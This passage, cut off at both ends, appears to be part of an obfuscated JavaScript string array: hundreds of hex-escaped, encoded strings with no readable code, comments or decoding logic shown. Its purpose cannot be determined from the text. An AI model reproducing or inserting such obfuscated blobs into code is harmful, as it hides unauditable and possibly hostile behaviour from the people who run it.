x49\x58\x77\x62\x43\x6f\x63\x4f\x6a','\x4f\x67\x35\x70','\x43\x56\x4c\x43\x6c\x73\x4f\x43\x77\x37\x55\x35\x53\x38\x4f\x6a\x77\x70\x72\x44\x67\x56\x34\x34\x50\x33\x72\x44\x75\x63\x4f\x76\x77\x6f\x45\x61\x59\x6b\x67\x6a\x77\x36\x58\x43\x6d\x63\x4f\x6b\x77\x34\x4a\x41','\x46\x4d\x4f\x4a\x54\x67\x3d\x3d','\x48\x43\x55\x62\x77\x6f\x4a\x77\x44\x41\x3d\x3d','\x50\x67\x51\x67','\x65\x63\x4b\x74\x77\x36\x34\x3d','\x77\x71\x56\x77\x63\x73\x4f\x31\x77\x37\x7a\x44\x75\x68\x6c\x76\x65\x33\x33\x43\x75\x51\x3d\x3d','\x59\x63\x4f\x32\x77\x34\x6b\x72\x77\x72\x2f\x44\x6b\x67\x3d\x3d','\x77\x37\x37\x44\x73\x33\x55\x3d','\x59\x69\x6e\x43\x75\x51\x3d\x3d','\x77\x37\x6f\x73\x43\x52\x37\x44\x6d\x73\x4b\x76\x55\x73\x4f\x49\x48\x63\x4b\x72\x53\x51\x3d\x3d','\x77\x71\x31\x67\x77\x34\x58\x43\x69\x73\x4b\x4e\x77\x71\x33\x44\x74\x43\x67\x3d','\x77\x37\x72\x44\x75\x51\x59\x3d','\x77\x35\x54\x44\x6b\x6c\x62\x43\x73\x63\x4b\x42\x53\x6d\x37\x44\x6f\x73\x4b\x75\x4d\x51\x3d\x3d','\x65\x4d\x4f\x67\x77\x34\x49\x2b\x77\x6f\x72\x44\x6e\x51\x66\x43\x73\x4d\x4f\x6b','\x54\x73\x4b\x72\x77\x35\x45\x34','\x77\x36\x62\x44\x6c\x69\x31\x33\x77\x72\x70\x69','\x77\x37\x38\x2b\x77\x72\x50\x44\x70\x77\x3d\x3d','\x47\x53\x56\x65\x77\x37\x44\x44\x6b\x6e\x6f\x3d','\x56\x73\x4b\x49\x51\x67\x72\x43\x6f\x63\x4f\x6b\x77\x35\x77\x3d','\x77\x36\x63\x2b\x77\x71\x37\x44\x74\x4d\x4f\x5a\x50\x67\x3d\x3d','\x49\x38\x4b\x51\x48\x67\x3d\x3d','\x77\x6f\x56\x74\x64\x77\x3d\x3d','\x77\x37\x48\x44\x69\x45\x30\x3d','\x65\x45\x6a\x43\x73\x38\x4b\x30\x77\x71\x48\x44\x73\x67\x3d\x3d','\x77\x36\x30\x45\x4a\x67\x3d\x3d','\x77\x71\x39\x75\x55\x41\x3d\x3d','\x65\x38\x4f\x6a\x59\x73\x4b\x46\x77\x37\x4e\x47\x77\x35\x70\x55\x77\x34\x4c\x43\x68\x33\x2f\x43\x69\x79\x54\x44\x6e\x73\x4f\x52\x77\x35\x55\x3d','\x4d\x4d\x4f\x54\x59\x38\x4f\x4b\x53\x4d\x4b\x42\x57\x73\x4b\x73','\x57\x63\x4f\x63\x41\x73\x4f\x79\x4b\x73\x4f\x54','\x77\x36\x55\x36\x77\x72\x62\x44\x75\x73\x4f\x4b\x4e\x79\x73\x69\x45\x51\x3d\x3d','\x49\x38\x4f\x34\x61\x73\x4b\x59\x77\x36\x6c\x61','\x59\x38\x4b\x50\x64\x73\x4b\x50\x57\x4d\x4f\x78\x59\x44\x4c\x44\x70\x63\x4b\x65\x77\x6f\x4d\x63\x77\x72\x38\x32\x53\x63\x4f\x64','\x59\x6b\x7a\x43\x73\x63\x4b\x6d\x77\x72\x41\x3d','\x77\x71\x4e\x35\x61\x63\x4f\x32\x77\x37\x72\x44\x70\x67\x3d\x3d','\x4b\x4d\x4f\x68\x64\x63\x4b\x43\x77\x37\x70\x49\x77\x35\x6f\x62\x77\x35\x58\x44\x6e\x33\x2f\x43\x6c\x79\x48\x44\x73\x63\x4f\x45\x77\x35\x33\x43\x73\x51\x3d\x3d','\x49\x63\x4b\x6e\x54\x6b\x41\x53','\x77\x37\x66\x44\x76\x47\x66\x44\x74\x43\x4c\x43\x71\x63\x4b\x39','\x45\x43\x50\x43\x6d\x38\x4b\x34\x56\x73\x4b\x62\x5a\x43\x37\x44\x76\x30\x73\x73\x52\x31\x45\x37\x62\x63\x4f\x6f\x77\x35\x78\x66\x77\x35\x6a\x43\x6e\x4d\x4b\x72\x77\x35\x50\x44\x70\x53\x48\x44\x69\x41\x64\x4a','\x77\x37\x33\x43\x6f\x54\x77\x3d','\x77\x34\x6e\x44\x68\x63\x4b\x41\x77\x34\x7a\x43\x74\x38\x4b\x2f\x77\x37\x6f\x3d','\x4b\x63\x4b\x45\x51\x32\x2f\x43\x67\x73\x4b\x46\x77\x71\x51\x47\x52\x73\x4f\x61\x77\x72\x76\x44\x74\x63\x4f\x4b\x77\x36\x78\x54\x77\x37\x67\x36\x61\x41\x3d\x3d','\x77\x34\x48\x44\x70\x4d\x4b\x4d\x44\x63\x4f\x38','\x4e\x56\x4c\x44\x75\x4d\x4b\x69\x77\x35\x7a\x43\x74\x53\x2f\x43\x6b\x41\x3d\x3d','\x56\x4d\x4b\x76\x77\x35\x51\x6c\x77\x36\x66\x43\x75\x38\x4f\x61\x77\x72\x34\x4d\x77\x71\x54\x44\x6c\x38\x4b\x76\x48\x73\x4f\x50\x66\x77\x66\x43\x6e\x73\x4f\x66\x61\x41\x3d\x3d','\x58\x4d\x4f\x49\x44\x4d\x4f\x30\x4f\x77\x3d\x3d','\x77\x70\x33\x43\x75\x63\x4f\x6a\x56\x63\x4f\x73\x46\x38\x4f\x51\x62\x63\x4f\x7a','\x48\x63\x4b\x34\x4b\x6a\x5a\x39\x77\x70\x62\x43\x6d\x73\x4f\x69','\x4a\x38\x4b\x71\x56\x31\x49\x65\x59\x54\x63\x35\x4a\x69\x76\x44\x6d\x38\x4b\x49\x77\x71\x63\x33\x77\x6f\x67\x51\x77\x36\x38\x3d','\x77\x35\x73\x36\x77\x37\x35\x51\x61\x79\x4a\x73\x48\x4d\x4f\x7a\x5a\x73\x4b\x76\x77\x35\x67\x55','\x77\x37\x45\x36\x53\x63\x4b\x39\x77\x36\x54\x43\x68\x51\x3d\x3d','\x77\x34\x66\x44\x6b\x6b\x4c\x43\x73\x38\x4b\x4c\x57\x32\x2f\x44\x69\x63\x4b\x53','\x54\x38\x4f\x52\x43\x63\x4f\x79\x4b\x73\x4f\x53','\x77\x71\x34\x4c\x77\x6f\x6c\x2b\x77\x72\x59\x31\x77\x72\x6a\x44\x73\x67\x3d\x3d','\x77\x6f\x64\x43\x52\x6a\x77\x59\x55\x41\x3d\x3d','\x77\x35\x7a\x43\x75\x42\x62\x44\x69\x32\x64\x46\x64\x43\x54\x43\x6a\x53\x50\x43\x6d\x51\x3d\x3d','\x49\x45\x62\x44\x73\x4d\x4b\x6c\x77\x34\x37\x43\x71\x51\x3d\x3d','\x62\x73\x4f\x37\x77\x35\x55\x6a\x77\x71\x62\x44\x6e\x77\x3d\x3d','\x77\x36\x34\x6a\x77\x71\x6e\x44\x6f\x4d\x4f\x5a\x4a\x51\x3d\x3d','\x43\x53\x45\x62\x77\x6f\x46\x68\x48\x41\x3d\x3d','\x51\x4d\x4b\x79\x77\x35\x4d\x42\x54\x6c\x55\x3d','\x77\x36\x51\x72\x77\x71\x58\x44\x6f\x63\x4f\x4d','\x77\x37\x50\x44\x74\x48\x37\x44\x69\x54\x66\x43\x74\x77\x3d\x3d','\x4f\x4d\x4b\x32\x55\x41\x3d\x3d','\x4b\x73\x4f\x52\x51\x38\x4b\x49\x41\x56\x34\x3d','\x77\x72\x72\x43\x6e\x77\x66\x43\x73\x6e\x50\x44\x75\x67\x3d\x3d','\x63\x56\x58\x43\x74\x4d\x4b\x67\x77\x71\x48\x44\x71\x51\x3d\x3d','\x51\x58\x62\x44\x70\x4d\x4f\x66\x54\x54\x54\x43\x75\x63\x4f\x36\x77\x36\x77\x3d','\x77\x35\x4c\x44\x76\x63\x4b\x4a\x43\x38\x4f\x74\x48\x41\x3d\x3d','\x77\x34\x44\x44\x67\x6b\x62\x43\x76\x73\x4b\x4c\x51\x58\x37\x44\x76\x73\x4b\x6f\x50\x63\x4b\x6e\x77\x72\x77\x3d','\x77\x71\x37\x43\x6a\x73\x4f\x7a\x77\x37\x78\x6b\x77\x37\x63\x3d','\x77\x35\x78\x4e\x77\x6f\x33\x43\x6a\x31\x4c\x43\x68\x56\x37\x43\x68\x67\x62\x44\x68\x78\x6b\x3d','\x77\x71\x48\x44\x6f\x73\x4b\x6a\x77\x72\x4a\x72\x77\x6f\x54\x43\x73\x6e\x67\x70\x77\x35\x54\x44\x68\x63\x4b\x59\x42\x67\x3d\x3d','\x55\x78\x2f\x43\x76\x79\x58\x44\x72\x68\x6f\x3d','\x45\x43\x56\x52\x77\x35\x6a\x44\x69\x32\x73\x55\x47\x45\x49\x31\x77\x71\x45\x61\x41\x38\x4f\x64\x4b\x73\x4b\x4f\x59\x38\x4b\x6a\x50\x38\x4f\x7a\x43\x6d\x48\x43\x6a\x41\x3d\x3d','\x52\x58\x6e\x44\x71\x4d\x4f\x66\x56\x69\x6f\x3d','\x61\x54\x54\x43\x73\x7a\x72\x44\x76\x77\x66\x43\x6b\x63\x4f\x2b\x52\x58\x4c\x44\x6b\x63\x4f\x6a\x77\x71\x6c\x58\x47\x63\x4b\x4a\x4b\x44\x67\x43\x53\x41\x72\x44\x67\x51\x3d\x3d','\x77\x6f\x54\x44\x6d\x73\x4f\x55\x4a\x63\x4f\x7a\x65\x73\x4b\x43\x41\x54\x6b\x2b\x49\x69\x7a\x44\x68\x38\x4f\x4a\x77\x34\x54\x44\x76\x54\x66\x44\x75\x45\x52\x6e\x52\x57\x68\x51\x77\x72\x37\x43\x75\x45\x46\x79\x77\x35\x2f\x43\x67\x48\x6f\x3d','\x43\x4d\x4b\x73\x49\x6a\x46\x76\x77\x6f\x6f\x3d','\x77\x34\x70\x4d\x65\x73\x4b\x57\x42\x51\x39\x4b\x59\x42\x62\x43\x70\x68\x58\x44\x75\x32\x74\x4a\x58\x38\x4b\x71\x4e\x4d\x4f\x66\x57\x38\x4f\x61\x56\x41\x3d\x3d','\x77\x70\x78\x70\x46\x63\x4b\x42\x59\x41\x64\x47\x62\x63\x4b\x64\x77\x35\x35\x76\x41\x63\x4b\x66\x77\x72\x6c\x74\x77\x72\x66\x43\x6f\x47\x66\x44\x6f\x30\x56\x71\x49\x63\x4b\x31\x61\x73\x4b\x50\x42\x69\x5a\x6c\x77\x35\x2f\x43\x6c\x69\x62\x43\x6b\x32\x70\x35\x49\x78\x56\x64','\x61\x4d\x4b\x57\x61\x63\x4b\x56\x53\x38\x4f\x6a','\x58\x56\x33\x43\x68\x38\x4f\x47\x77\x34\x4d\x32\x5a\x38\x4f\x69\x77\x6f\x6a\x44\x6b\x77\x38\x36\x4c\x57\x48\x44\x6f\x38\x4f\x76\x77\x6f\x56\x63\x62\x30\x67\x68\x77\x35\x50\x43\x6f\x4d\x4f\x6f\x77\x35\x56\x44\x77\x71\x35\x4d','\x77\x72\x76\x43\x68\x4d\x4f\x31\x77\x36\x78\x31\x77\x37\x64\x71\x77\x34\x73\x67\x77\x70\x46\x4c\x44\x73\x4b\x6f\x77\x37\x2f\x43\x6d\x67\x3d\x3d','\x61\x4d\x4f\x72\x77\x34\x34\x2f\x77\x72\x2f\x44\x69\x51\x3d\x3d','\x77\x35\x33\x43\x72\x38\x4f\x65\x48\x38\x4b\x55\x61\x30\x41\x3d','\x77\x71\x78\x35\x77\x34\x54\x43\x69\x38\x4b\x59\x77\x71\x6a\x43\x74\x54\x52\x63\x53\x47\x56\x64\x77\x36\x4a\x4d','\x77\x34\x37\x43\x73\x73\x4f\x46\x48\x38\x4b\x4a\x64\x77\x3d\x3d','\x42\x69\x39\x4e\x77\x36\x7a\x44\x6c\x32\x30\x65','\x55\x51\x76\x43\x75\x54\x54\x44\x75\x77\x58\x44\x6c\x73\x4f\x37\x57\x6b\x4c\x44\x75\x38\x4f\x43\x77\x70\x39\x37','\x41\x33\x44\x44\x6a\x68\x66\x43\x73\x67\x63\x3d','\x77\x72\x6e\x43\x6a\x41\x37\x43\x73\x47\x54\x44\x6f\x4d\x4f\x2f','\x77\x70\x7a\x43\x6b\x38\x4f\x34\x77\x34\x35\x6a\x77\x37\x64\x38\x77\x6f\x67\x30\x77\x70\x68\x41','\x59\x53\x6a\x43\x6b\x73\x4b\x32\x46\x4d\x4b\x37','\x77\x36\x77\x61\x77\x70\x45\x62\x54\x38\x4b\x6e\x77\x6f\x73\x34\x77\x72\x73\x6c\x49\x38\x4b\x4f\x50\x41\x3d\x3d','\x77\x71\x72\x44\x76\x38\x4b\x6b','\x4d\x4d\x4b\x71\x54\x56\x63\x57\x59\x7a\x77\x30\x4e\x79\x7a\x43\x67\x38\x4f\x62\x77\x72\x51\x79\x77\x6f\x67\x63\x77\x37\x31\x78','\x77\x36\x44\x44\x72\x58\x76\x44\x6a\x79\x59\x3d','\x46\x63\x4b\x2b\x5a\x41\x3d\x3d','\x77\x6f\x59\x53\x77\x6f\x39\x37\x77\x72\x63\x32\x77\x37\x6e\x44\x71\x78\x62\x43\x69\x77\x7a\x43\x76\x4d\x4f\x6e\x4d\x43\x45\x79\x44\x41\x3d\x3d','\x77\x70\x7a\x43\x76\x63\x4f\x74\x52\x4d\x4f\x37','\x58\x73\x4f\x47\x4d\x38\x4f\x31\x4c\x4d\x4f\x49\x4f\x38\x4b\x59','\x77\x70\x38\x61\x77\x70\x64\x32\x77\x72\x38\x67\x77\x71\x50\x44\x73\x41\x76\x44\x74\x68\x76\x43\x76\x73\x4f\x37\x48\x53\x70\x37\x56\x73\x4b\x70','\x77\x71\x7a\x43\x68\x67\x6a\x43\x6f\x48\x58\x44\x6f\x41\x3d\x3d','\x44\x73\x4b\x6b\x50\x67\x46\x33\x77\x70\x6a\x43\x6d\x38\x4f\x38','\x4f\x63\x4b\x6e\x56\x46\x77\x51\x62\x68\x77\x7a\x4c\x48\x48\x44\x6b\x63\x4b\x56\x77\x72\x41\x75\x77\x70\x49\x3d','\x77\x35\x72\x43\x6f\x52\x50\x44\x6c\x45\x4e\x65','\x77\x72\x70\x76\x5a\x4d\x4f\x69\x77\x36\x41\x3d','\x77\x36\x51\x68\x43\x68\x44\x44\x6c\x4d\x4b\x67\x65\x63\x4f\x43\x46\x38\x4f\x78\x46\x79\x50\x43\x70\x6b\x58\x43\x71\x68\x66\x44\x70\x63\x4b\x68\x77\x36\x2f\x43\x6d\x77\x3d\x3d','\x51\x32\x37\x44\x72\x38\x4f\x43\x52\x7a\x72\x43\x70\x4d\x4f\x6d\x77\x36\x34\x4b','\x77\x35\x6e\x44\x70\x4d\x4b\x57\x45\x63\x4f\x2b\x44\x73\x4b\x66\x52\x51\x63\x4b\x4e\x38\x4b\x75\x77\x37\x42\x59\x77\x70\x6f\x39\x62\x55\x42\x4f\x45\x38\x4b\x59\x77\x35\x58\x44\x74\x67\x3d\x3d','\x47\x38\x4b\x31\x4a\x7a\x64\x2b','\x65\x38\x4f\x62\x43\x77\x3d\x3d','\x57\x67\x62\x43\x75\x44\x48\x44\x72\x77\x6a\x43\x6e\x38\x4f\x75','\x47\x4d\x4b\x6b\x53\x46\x41\x55\x65\x30\x59\x33\x4f\x79\x62\x44\x6a\x63\x4f\x4f\x77\x71\x51\x33\x77\x6f\x6b\x61\x77\x37\x4e\x71\x77\x37\x58\x44\x73\x4d\x4f\x39\x77\x70\x50\x44\x75\x7a\x34\x34\x44\x67\x3d\x3d','\x52\x4d\x4b\x4d\x58\x52\x54\x43\x73\x41\x3d\x3d','\x77\x35\x37\x44\x67\x6b\x33\x43\x75\x73\x4b\x48\x58\x58\x73\x3d','\x77\x37\x6e\x44\x6b\x6a\x5a\x6f','\x77\x6f\x78\x50\x51\x69\x30\x4a\x55\x63\x4f\x4f','\x56\x32\x6a\x44\x72\x38\x4f\x49\x54\x53\x37\x44\x76\x73\x4f\x67\x77\x37\x51\x51\x77\x71\x6c\x6b\x77\x37\x41\x74\x64\x31\x42\x44\x77\x71\x68\x71\x44\x41\x3d\x3d','\x43\x43\x50\x43\x67\x63\x4b\x6b\x56\x41\x3d\x3d','\x77\x6f\x72\x43\x6d\x63\x4f\x62','\x77\x37\x55\x73\x77\x37\x35\x63\x62\x78\x42\x64\x4e\x38\x4f\x6c\x5a\x41\x3d\x3d','\x77\x36\x6b\x57\x77\x6f\x34\x4b\x53\x63\x4b\x69\x77\x34\x42\x2f\x77\x36\x6b\x33\x4e\x63\x4f\x62\x58\x63\x4b\x35\x63\x6d\x4d\x44\x4e\x52\x5a\x49\x4d\x77\x3d\x3d','\x53\x38\x4b\x5a\x4b\x41\x3d\x3d','\x77\x71\x62\x43\x69\x78\x58\x43\x74\x6e\x50\x44\x6d\x38\x4f\x70\x77\x35\x76\x44\x69\x58\x4c\x43\x76\x77\x3d\x3d','\x77\x6f\x59\x53\x77\x6f\x39\x37\x77\x72\x63\x32\x77\x37\x6e\x44\x69\x42\x7a\x43\x75\x6a\x2f\x43\x67\x73\x4f\x63\x4f\x79\x68\x2b\x51\x4d\x4b\x6f\x77\x70\x45\x31\x77\x72\x44\x43\x67\x6a\x50\x43\x6a\x6d\x6f\x4d\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x77\x70\x31\x2b\x48\x38\x4b\x48\x65\x52\x45\x3d','\x62\x63\x4b\x72\x77\x34\x41\x4c\x77\x34\x7a\x43\x69\x4d\x4f\x4c\x77\x72\x38\x61\x77\x36\x2f\x44\x6b\x73\x4b\x6a\x45\x73\x4f\x4d\x54\x67\x48\x43\x68\x73\x4f\x4f\x66\x38\x4f\x46\x57\x51\x3d\x3d','\x77\x6f\x39\x76\x47\x4d\x4b\x51\x59\x68\x55\x47\x65\x73\x4f\x63\x77\x70\x52\x2f\x45\x63\x4b\x4f\x77\x70\x4e\x76\x77\x72\x44\x43\x71\x33\x2f\x43\x71\x31\x31\x6b\x41\x63\x4b\x30\x62\x4d\x4b\x4a\x47\x43\x63\x6c\x77\x6f\x41\x3d','\x77\x34\x2f\x44\x69\x4d\x4b\x5a\x77\x35\x37\x43\x75\x77\x3d\x3d','\x77\x35\x50\x44\x6d\x45\x37\x43\x71\x38\x4b\x57\x58\x55\x2f\x44\x75\x4d\x4b\x71\x4f\x38\x4b\x32','\x77\x6f\x78\x70\x4a\x63\x4b\x41\x66\x77\x74\x47\x66\x67\x3d\x3d','\x77\x6f\x76\x43\x6b\x51\x37\x43\x76\x32\x54\x44\x73\x73\x4f\x69\x77\x70\x72\x44\x6d\x6d\x50\x43\x75\x32\x58\x43\x6b\x38\x4f\x77\x77\x35\x59\x34\x77\x72\x6c\x41\x77\x72\x4c\x43\x6c\x4d\x4b\x73\x77\x34\x54\x43\x74\x6a\x54\x43\x6e\x73\x4b\x67\x44\x4d\x4f\x2f\x50\x68\x38\x31\x43\x6d\x76\x44\x6e\x63\x4b\x6f\x77\x6f\x63\x4d\x77\x71\x39\x77\x77\x34\x35\x54\x77\x6f\x35\x61\x77\x34\x63\x74\x61\x63\x4f\x50\x77\x37\x31\x77\x4d\x32\x31\x46\x77\x36\x7a\x43\x6e\x6b\x51\x34\x55\x38\x4f\x7a\x4e\x7a\x31\x61\x77\x36\x63\x48\x77\x72\x6f\x38\x77\x71\x74\x44\x77\x6f\x56\x57\x58\x73\x4f\x71\x61\x63\x4f\x57\x44\x51\x31\x59\x77\x37\x4c\x43\x76\x78\x50\x44\x67\x73\x4b\x35\x57\x73\x4f\x37\x43\x77\x3d\x3d','\x56\x6d\x44\x44\x72\x63\x4f\x5a\x52\x77\x3d\x3d','\x56\x63\x4b\x38\x77\x34\x67\x3d','\x77\x34\x62\x44\x6d\x32\x59\x3d','\x77\x70\x58\x44\x6d\x38\x4f\x54\x4e\x63\x4f\x34\x64\x73\x4b\x43\x45\x48\x4d\x3d','\x77\x36\x4e\x32\x66\x38\x4b\x41\x44\x67\x52\x57\x65\x67\x3d\x3d','\x65\x38\x4b\x4c\x63\x73\x4b\x56\x56\x73\x4f\x2f\x65\x69\x34\x3d','\x58\x73\x4b\x4c\x44\x73\x4b\x62','\x77\x70\x55\x55\x77\x6f\x4a\x71\x77\x72\x55\x6b\x77\x72\x6e\x44\x71\x31\x66\x43\x76\x42\x66\x43\x72\x63\x4f\x37\x4d\x79\x4e\x30\x55\x63\x4b\x58\x77\x70\x63\x2f\x77\x72\x49\x3d','\x56\x73\x4b\x43\x55\x68\x54\x43\x75\x4d\x4f\x75\x77\x34\x4c\x43\x68\x33\x4c\x44\x75\x30\x7a\x43\x72\x77\x3d\x3d','\x77\x71\x44\x44\x75\x38\x4b\x76\x77\x70\x38\x77\x77\x6f\x54\x43\x73\x6b\x59\x38\x77\x35\x4c\x44\x68\x63\x4b\x5a\x44\x32\x62\x43\x74\x6d\x54\x43\x6a\x51\x2f\x44\x6d\x63\x4b\x4d\x4a\x38\x4b\x6a','\x77\x34\x62\x44\x6c\x6b\x7a\x43\x72\x63\x4b\x48','\x42\x43\x38\x6d\x77\x70\x46\x32\x44\x63\x4f\x73\x77\x6f\x55\x3d','\x59\x63\x4b\x4c\x62\x73\x4b\x42\x53\x38\x4f\x34','\x4b\x73\x4f\x64\x52\x73\x4f\x58\x58\x63\x4b\x4a\x51\x4d\x4b\x6b\x77\x70\x6a\x43\x6d\x45\x76\x43\x72\x38\x4b\x69\x77\x35\x6e\x43\x6b\x52\x78\x67\x43\x44\x45\x6d\x77\x34\x4a\x61\x77\x70\x54\x44\x69\x41\x3d\x3d','\x77\x36\x49\x6a\x54\x4d\x4b\x37\x77\x37\x55\x3d','\x62\x73\x4b\x42\x62\x73\x4b\x49\x57\x73\x4f\x7a\x59\x44\x54\x44\x75\x4d\x4f\x65','\x77\x70\x4c\x44\x67\x63\x4f\x44','\x43\x63\x4b\x78\x50\x53\x74\x34\x77\x70\x7a\x43\x76\x4d\x4f\x32\x56\x6c\x59\x3d','\x77\x37\x54\x44\x67\x69\x46\x34\x77\x71\x74\x2f\x77\x34\x4e\x66','\x48\x54\x58\x43\x6d\x73\x4b\x71\x62\x38\x4f\x63\x77\x6f\x59\x5a\x77\x34\x67\x52\x4b\x38\x4b\x43','\x4d\x38\x4f\x56\x56\x4d\x4f\x4b\x55\x67\x3d\x3d','\x55\x32\x4c\x44\x73\x38\x4f\x4a\x52\x7a\x66\x44\x76\x73\x4f\x6e\x77\x36\x51\x4e\x77\x71\x74\x2b\x77\x35\x4d\x3d','\x54\x63\x4b\x76\x77\x35\x4d\x56\x55\x6c\x49\x3d','\x77\x36\x38\x76\x48\x51\x6e\x44\x6d\x67\x3d\x3d','\x4d\x73\x4b\x70\x51\x30\x55\x65\x55\x44\x34\x35\x4c\x44\x62\x44\x6d\x4d\x4b\x66\x77\x6f\x63\x32\x77\x6f\x34\x4e','\x77\x37\x66\x44\x6d\x43\x35\x72\x77\x72\x5a\x4a\x77\x34\x6c\x4a\x52\x63\x4f\x58\x77\x35\x59\x42\x77\x72\x4e\x76\x77\x34\x63\x3d','\x41\x32\x66\x44\x73\x41\x48\x43\x70\x44\x62\x43\x6f\x79\x66\x43\x75\x73\x4b\x72\x77\x71\x4e\x61\x57\x44\x64\x2f\x77\x6f\x76\x43\x71\x4d\x4f\x30\x77\x36\x7a\x43\x6e\x6c\x6a\x43\x6e\x41\x3d\x3d','\x77\x36\x5a\x71\x77\x6f\x72\x43\x6c\x55\x48\x43\x6e\x67\x3d\x3d','\x52\x38\x4b\x4e\x42\x4d\x4b\x61\x58\x63\x4b\x4c\x42\x4d\x4f\x46\x48\x63\x4f\x62\x77\x6f\x54\x43\x6c\x48\x58\x43\x6f\x53\x37\x43\x6b\x68\x35\x55\x77\x71\x55\x3d','\x62\x63\x4b\x44\x77\x37\x34\x32\x66\x32\x6a\x44\x67\x79\x33\x44\x75\x63\x4b\x4e\x77\x72\x50\x44\x6a\x51\x3d\x3d','\x77\x72\x74\x39\x63\x63\x4f\x37\x77\x37\x4c\x44\x74\x54\x4a\x6c\x63\x53\x66\x44\x71\x55\x4c\x43\x6c\x42\x6a\x44\x6d\x32\x38\x51\x77\x35\x7a\x44\x6c\x47\x76\x44\x74\x73\x4f\x37\x77\x71\x6a\x44\x70\x73\x4b\x58\x4e\x38\x4f\x2f\x77\x72\x4e\x2f','\x45\x47\x6e\x44\x69\x78\x48\x43\x6f\x77\x3d\x3d','\x47\x78\x4c\x43\x76\x77\x3d\x3d','\x77\x71\x6a\x44\x70\x4d\x4b\x6a\x77\x70\x5a\x4b\x77\x6f\x6e\x43\x72\x58\x41\x37','\x46\x56\x76\x43\x6a\x63\x4f\x43\x77\x36\x67\x2f','\x77\x36\x51\x68\x43\x68\x44\x44\x6c\x4d\x4b\x67\x65\x63\x4f\x43\x46\x38\x4f\x78\x42\x43\x44\x43\x76\x55\x7a\x43\x70\x68\x72\x44\x6f\x73\x4f\x6d\x77\x36\x7a\x43\x6b\x44\x38\x4b\x50\x38\x4b\x73\x77\x35\x33\x43\x72\x55\x73\x3d','\x44\x31\x2f\x43\x6a\x38\x4f\x51\x77\x37\x6b\x3d','\x46\x63\x4f\x43\x64\x41\x3d\x3d','\x4e\x4d\x4f\x51\x52\x63\x4f\x5a\x55\x38\x4b\x47\x52\x77\x3d\x3d','\x44\x6c\x66\x43\x6a\x63\x4f\x42\x77\x37\x4d\x67\x4f\x73\x4f\x68\x77\x6f\x37\x44\x6d\x67\x45\x36\x4d\x6b\x44\x44\x76\x38\x4f\x70\x77\x6f\x59\x3d','\x54\x63\x4f\x46\x44\x38\x4f\x6a\x50\x38\x4f\x4e\x41\x63\x4b\x58\x59\x4d\x4b\x2b','\x57\x41\x62\x43\x6f\x44\x2f\x44\x76\x51\x6a\x43\x6a\x4d\x4f\x6b\x57\x67\x50\x44\x72\x63\x4f\x55\x77\x6f\x6c\x36\x43\x73\x4b\x4c\x4c\x6a\x6b\x45\x61\x41\x37\x44\x68\x38\x4f\x2b\x77\x37\x45\x61\x48\x4d\x4f\x58\x77\x71\x50\x43\x76\x73\x4f\x75\x61\x63\x4f\x79\x77\x35\x42\x49\x77\x6f\x4e\x66\x77\x72\x56\x65\x4c\x41\x3d\x3d','\x77\x72\x2f\x43\x6e\x77\x33\x43\x70\x6d\x51\x3d','\x77\x72\x44\x44\x76\x73\x4b\x72\x77\x6f\x46\x66\x77\x70\x66\x43\x75\x48\x73\x38\x77\x36\x54\x44\x6a\x63\x4b\x44\x43\x51\x3d\x3d','\x62\x38\x4f\x68\x77\x34\x59\x69\x77\x71\x2f\x44\x69\x51\x3d\x3d','\x53\x4d\x4f\x62\x41\x63\x4f\x76\x4f\x67\x3d\x3d','\x77\x36\x31\x7a\x77\x70\x58\x43\x6a\x31\x4c\x43\x6a\x46\x37\x43\x68\x42\x58\x43\x6d\x77\x6c\x67\x49\x73\x4f\x35\x77\x71\x51\x79\x48\x63\x4f\x6e\x46\x38\x4b\x51\x50\x77\x76\x44\x74\x63\x4b\x42\x77\x6f\x62\x43\x72\x4d\x4b\x73\x63\x43\x59\x66\x77\x34\x63\x34\x77\x71\x42\x55\x77\x34\x48\x44\x67\x56\x76\x44\x67\x31\x59\x3d','\x77\x37\x77\x68\x45\x41\x7a\x44\x6c\x67\x3d\x3d','\x51\x78\x54\x43\x73\x79\x54\x44\x6d\x77\x37\x43\x6e\x63\x4f\x6c\x58\x47\x6e\x44\x75\x63\x4f\x54\x77\x6f\x30\x3d','\x77\x37\x54\x44\x76\x6e\x62\x44\x6c\x43\x66\x43\x74\x77\x3d\x3d','\x77\x35\x58\x44\x74\x38\x4b\x42\x46\x73\x4f\x39','\x4b\x4d\x4f\x68\x64\x63\x4b\x43\x77\x37\x70\x49\x77\x35\x6f\x62\x77\x35\x58\x44\x6e\x32\x76\x43\x6c\x44\x54\x44\x6a\x63\x4f\x6b\x77\x35\x66\x43\x73\x57\x54\x44\x6f\x42\x6a\x44\x6d\x6b\x58\x44\x6b\x63\x4f\x65\x77\x71\x37\x43\x6c\x53\x62\x43\x73\x4d\x4b\x38\x4a\x38\x4b\x36\x77\x71\x30\x39\x77\x37\x54\x44\x69\x54\x7a\x44\x75\x4d\x4b\x50\x77\x36\x63\x3d','\x77\x34\x72\x43\x71\x68\x2f\x44\x6c\x58\x5a\x4b\x63\x43\x54\x43\x6a\x51\x6a\x43\x6c\x63\x4f\x38\x4f\x51\x3d\x3d','\x62\x38\x4b\x63\x59\x63\x4b\x49\x57\x38\x4f\x6a','\x77\x71\x6c\x6e\x77\x34\x72\x43\x68\x38\x4b\x64','\x77\x37\x6a\x44\x72\x57\x48\x44\x6b\x79\x54\x43\x70\x63\x4b\x73\x77\x70\x4e\x51\x77\x70\x63\x4a\x59\x4d\x4f\x36\x59\x73\x4b\x4b\x4a\x73\x4f\x31\x59\x4d\x4b\x5a\x42\x4d\x4b\x4c\x77\x71\x7a\x44\x6f\x63\x4f\x54\x48\x57\x6c\x62\x77\x6f\x56\x35\x77\x71\x74\x37\x4e\x41\x5a\x6c\x4c\x32\x67\x68\x77\x71\x37\x44\x71\x73\x4b\x70\x77\x72\x33\x44\x68\x38\x4b\x71\x77\x34\x73\x56\x4b\x41\x3d\x3d','\x77\x72\x58\x44\x6f\x63\x4b\x37\x77\x70\x52\x33\x77\x70\x37\x43\x72\x67\x3d\x3d','\x65\x77\x37\x43\x74\x53\x54\x44\x74\x52\x72\x43\x6c\x38\x4f\x74\x58\x41\x33\x44\x6e\x63\x4f\x44\x77\x6f\x74\x74\x61\x38\x4b\x38\x44\x78\x46\x51\x66\x41\x50\x44\x68\x73\x4f\x34\x77\x72\x59\x57','\x4b\x63\x4b\x45\x51\x32\x2f\x43\x67\x73\x4b\x46\x77\x71\x51\x47\x52\x73\x4f\x61\x77\x71\x6e\x44\x71\x38\x4f\x4b\x77\x36\x35\x51','\x57\x4d\x4b\x38